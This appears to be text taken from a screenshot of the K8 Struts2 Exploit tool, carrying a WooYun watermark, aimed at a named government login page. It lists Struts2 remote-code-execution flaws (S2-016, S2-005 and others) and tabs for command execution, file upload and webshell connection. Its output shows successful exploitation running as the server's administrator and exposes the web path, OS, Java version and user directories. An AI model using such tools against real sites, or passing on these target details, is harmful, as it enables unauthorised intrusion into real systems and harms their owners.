 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://jwjg.sasac.gov.cn/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://jwjg.sasac.gov.cn/login.action
Useage: S2-016
Whoami: dfyy-05\administrator
WebPath: D:\jboss-4.0.5.GA-RJCMS\server\default\.\deploy\cefi.war\
================================================================================
Target: http://jwjg.sasac.gov.cn/login.action
Useage: S2-005
Whoami: dfyy-05\administrator
WebPath: D:\jboss-4.0.5.GA-RJCMS\server\default\.\deploy\cefi.war
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files\Java\jdk1.6.0_24\jre
Java.Version: 1.6.0_24
OS.arch: x86
User.Name: Administrator
User.Home: C:\Documents and Settings\Administrator
User.Dir: D:\jboss-4.0.5.GA-RJCMS\bin
Java.Class.Path: C:\Program Files\Java\jdk1.6.0_24\lib\tools.jar;D:\jboss-4.0.5.GA-RJCMS\bin\\run.jar
Java.IO.Tmpdir: C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\
================================================================================
www.wooyun.org